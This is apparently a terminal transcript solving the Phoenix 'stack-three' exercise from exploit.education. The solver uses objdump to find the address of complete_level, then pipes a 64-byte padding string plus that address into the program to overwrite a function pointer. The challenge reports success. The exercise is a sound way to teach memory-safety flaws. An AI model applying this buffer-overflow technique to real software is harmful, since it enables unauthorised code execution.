 user@phoenix-amd64:/opt/phoenix/amd64$ objdump -d ./stack-three | grep complete_level
000000000040069d <complete_level>:
user@phoenix-amd64:/opt/phoenix/amd64$ python -c 'print "A"*64 + "\x9d\x06\x40"' | ./stack-three
Welcome to phoenix/stack-three, brought to you by https://exploit.education
calling function pointer @ 0x40069d
Congratulations, you've finished phoenix/stack-three :-) Well done
user@phoenix-amd64:/opt/phoenix/amd64$